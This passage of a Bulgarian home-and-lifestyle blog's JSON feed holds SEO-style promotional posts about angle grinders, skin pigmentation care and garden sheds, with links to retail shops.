style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е също толкова ефективен, особено за обновяване на дома.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТой \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eулеснява\nпремахването на стара боя от стени, р\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eеже\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E плочки,\nшлайфането на метални повърхности като врати и прозорци \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eе лесно с \u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. Домашните майстори го предпочитат заради лесната му употреба и\nспособността да замени няколко инструмента, спестявайки място и разходи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа ефективна работа с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе важно да се вземат предвид няколко практически аспекта. Преди рязане е добре\nда маркирате линията с тебешир или маркер, за да осигурите точност, особено при\nработа с плочки или метал. Безопасността е приоритет – винаги носете предпазни\nочила, ръкавици и маска, за да се предпазите от искри, прах и отломки, особено\nпри рязане на бетон. Настройте оборотите на\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайфа\u003C\/b\u003E\u003C\/span\u003E\nспоред материала: по-ниски за дърво, за да избегнете изгаряне, и по-високи за\nтвърди материали като тухли. Поддържайте инструмента чист, като редовно\nотстранявате праха от вентилационните отвори, за да предотвратите прегряване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EЪглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003Eноси множество\nпредимства в строителството и ремонта. Неговата лекота и компактност позволяват\nработа на височина, като монтаж на покриви или рязане на профили, без да\nизисква тежко оборудване. Сменяемите дискове го правят адаптивен към всяка\nзадача, от рязане на арматура до полиране на декоративни елементи. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eне \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе ограничен в движенията, което го прави подходящ за сложни\nконструкции или детайлна работа. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EП\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eри ремонт на стени той може бързо да\nпремахне излишния хоросан. Шлайф\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eането\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе по-ефектив\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eно\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за дребни проекти, като отстраняване на заваръчни шевове или\nшлайфане на метални тръби. Тези качества намаляват времето за завършване на\nпроекти, спестявайки разходи и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧесто задаван въпрос за\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eдали може да се използва за дърво. Отговорът е да, но с подходящ \u003Cspan class=\"a\"\u003E\u003Cb\u003Eдиск\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E за дърво за ъглошлайф \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eи ниски обороти,\nза да се избегне повреда на материала. За поддръжка на\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайфа\u003C\/b\u003E\u003C\/span\u003E е важно да почиствате диска след употреба и да\nпроверявайте стабилността на инструмента, за да осигурите дълготрайна работа.\nToolsbox.bg предлага подробни ръководства за поддръжка, което улеснява грижата\nза ваш\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eия\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eъгло\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eшлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg е надежден партньор за всеки,\nкойто търси качествен\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф \u003C\/b\u003E\u003C\/span\u003Eза строителство или\nремонт. Сайтът предлага модели като DeWALT DWE4207, който е идеален за рязане\nна метал и бетон благодарение на своята мощност и лекота, или Makita GA5090X01,\nпредпочитан от професионалисти за тежки задачи. Bosch GWS 9-125 е друг отличен\nизбор, комбиниращ компактен дизайн с висока производителност за домашни\nпроекти. С разнообразие от \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg\nможете да намерите инструмент, който отговаря на вашите нужди и бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eнезаменим\nпомощник в строителството и ремонта, надхвърляйки възможностите на други\u003Cspan class=\"a\"\u003E\u003Cb\u003E машини\u003C\/b\u003E\u003C\/span\u003E със своята гъвкавост и ефективност. От рязане на\nтухли и бетон до полиране на метални повърхности,\u003Cspan class=\"a\"\u003E\u003Cb\u003E флекс\u003C\/b\u003E\u003C\/span\u003E\nспестява време и усилия, като улеснява както професионални, така и домашни\nпроекти. С \u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EToolsbox.bg\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nимате достъп до висококачествени \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eмодели \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eъглошлайф, които ще подкрепят всяка\nваша задача. Започнете своя проект днес и постигнете перфектни резултати с\nнадежден шлайф!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8219677644780994891\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html","title":"Ъглошлайф: Незаменим помощник в строителството и ремонта"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s72-c\/195-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-605748908325891944"},"published":{"$t":"2025-06-17T15:31:00.007+03:00"},"updated":{"$t":"2025-06-17T15:42:36.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожата"}],"title":{"type":"text","$t":"Как да третираме и предотвратим пигментацията на кожата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s1920\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s320\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003EТя се проявява под формата на тъмни петна, неравномерен тен или по-интензивна пигментация в определени зони на лицето. Макар че обикновено не е опасна за здравето, тя може сериозно да повлияе на самочувствието и комфорта на човек.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan\u003EПреди да се пристъпи към третиране, е важно да се разбере какво точно причинява пигментацията. Основният виновник е свръхпроизводството на меланин – естественият пигмент, който придава цвят на кожата, очите и косата. Това свръхпроизводство може да бъде предизвикано от различни фактори: излагане на слънце, хормонални промени (като при бременност или прием на контрацептиви), възпаления (след акне или екзема), някои медикаменти и дори генетика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНай-често срещаните видове пигментация включват мелазма, слънчеви петна (соларна лентиго), поствъзпалителна хиперпигментация и лунички. Всяка от тях има своите особености, но споделят един общ враг – ултравиолетовата радиация. Слънцето усилва производството на меланин и влошава състоянието на вече съществуващи пигментни петна.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в борбата срещу пигментацията е предотвратяването. Без съмнение, най-ефективният инструмент тук е добрият слънцезащитен крем. SPF 30 или по-висок трябва да бъде част от ежедневната рутина, независимо от сезона. Дори в облачни дни UV лъчите достигат до кожата и стимулират меланоцитите. Препоръчително е използването на широкоспектърен слънцезащитен крем, който предпазва както от UVA, така и от UVB лъчи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато вече има видима пигментация, на помощ идват активните съставки в козметичните продукти. Най-популярните агенти за изравняване на тена включват ниацинамид, витамин C, койева киселина, азелаинова киселина и арбутин. Тези съставки потискат производството на меланин и подпомагат избледняването на петната с времето. Един от най-добрите помощници в грижата за хиперпигментация е витамин C, който освен че изсветлява кожата, има и антиоксидантно действие, предпазвайки я от оксидативен стрес.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХимичните пилинги също могат да бъдат полезни, особено когато се правят под наблюдението на специалист. Те премахват повърхностния слой на кожата и стимулират обновяването ѝ. За по-дълбоки или упорити петна може да се приложат лазерни терапии, но те винаги трябва да се извършват от дерматолог, тъй като крият рискове, особено при тъмни фототипове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да се подчертае, че резултатите при лечение на пигментация не идват за една нощ. Това е процес, който изисква постоянство, търпение и стриктна защита от слънце. Има смисъл в подхода „по-малко, но редовно“, отколкото в използването на агресивни терапии, които могат да раздразнят кожата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение към локалната грижа, здравословният начин на живот също има значение. Балансираното хранене, богато на антиоксиданти, витамини A, E и C, поддържа кожата здрава отвътре навън. Хидратацията, както с вода, така и с подходящи \u003C\/span\u003E\u003Ca href=\"https:\/\/www.bioderma.bg\/grizha\/hydrabio\"\u003E\u003Cspan\u003E\u003Cb\u003Eхидратиращи кремове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, поддържа кожната бариера в добро състояние, което е важно за справянето с всякакъв вид кожни неравности.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзползвайте качествени продукти - \u003C\/span\u003E\u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-eye-lifting-balm\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eретинол\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, пигментацията не е нещо, с което трябва да се примирим. С подходящите продукти, внимателно подбраната рутина и слънцезащита можем не само да третираме съществуващите петна, но и да предотвратим появата на нови. Постигането на равномерен и сияен тен е напълно възможно – нужно е само търпение и постоянство. Важно е да избираме качествени продукти – независимо дали става дума за козметика, арабски парфюми или \u003C\/span\u003E\u003Ca href=\"https:\/\/bosnev.com\/%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F\/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eдамски обувки\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/605748908325891944\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html","title":"Как да третираме и предотвратим пигментацията на кожата"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s72-c\/poko-skincare-qtgb4d8kdoc-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2357411316986185245"},"published":{"$t":"2025-06-17T08:09:00.001+03:00"},"updated":{"$t":"2025-06-17T08:09:16.863+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бараки"}],"title":{"type":"text","$t":"Бараки за градината: Практично и стилно решение за всеки двор"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s150\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s1600\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"2\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСобственият двор е\nне просто външно пространство – той е продължение на дома. И както вътрешната\nчаст на жилището се нуждае от организация, така и градината изисква\nфункционални решения, които поддържат реда и същевременно допринасят за\nестетиката. В този контекст, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eградинските бараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E се утвърдиха като едно от\nнай-практичните и ценени допълнения към всяко дворно пространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗащо бараките са толкова важни?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EБарака\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E вече не е просто сив навес за\nинструменти – тя може да бъде стилен, стабилен и дълготраен елемент от\nградинския ландшафт. Все повече домакинства търсят \u003Cb\u003Eмясто за съхранение\u003C\/b\u003E,\nкоето да не заема много пространство, но да предлага надеждна защита и бърз\nдостъп до важни вещи – градински инструменти, мебели, велосипеди, аксесоари за\nполиване, дори зимни гуми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна \u003Cb\u003Eдобре\nподбрана барака за двор\u003C\/b\u003E може да изпълнява множество функции:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа съхранява инструменти и техника, защитени от\nвлага и UV лъчи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа освободи място в гаража или мазето;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа организира двора визуално;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори да послужи като малка работилница или\nхоби-зона.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt;\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазнообразие от модели за\nразлични нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се\nпредлагат различни видове \u003Cb\u003Eбараки за градина\u003C\/b\u003E, което позволява на всеки\nсобственик да открие точния модел според своя двор, стил и нужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални бараки – здравина и\nдълготрайност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМеталните бараки\nсе изработват най-често от \u003Cb\u003Eпоцинкована стомана\u003C\/b\u003E, покрита с антикорозионен\nслой или винилово покритие. Те са:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan 